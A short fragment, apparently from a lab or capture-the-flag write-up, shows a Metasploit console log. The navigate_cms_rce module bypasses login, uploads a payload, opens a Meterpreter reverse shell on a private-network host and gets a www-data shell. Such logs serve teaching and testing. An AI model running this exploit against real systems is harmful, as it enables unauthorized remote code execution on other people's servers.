 msf6 exploit(multi/http/navigate_cms_rce) > run
[*] Started reverse TCP handler on 192.168.32.131:4444
[+] Login bypass successful
[+] Upload successful
[*] Triggering payload...
[*] Sending stage (40004 bytes) to 192.168.32.136
[*] Meterpreter session 1 opened (192.168.32.131:4444 → 192.168.32.136:46500
) at 2025-05-10 15:27:22 -0400
whoami
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 696 created.
Channel 1 created.
whoami
www-data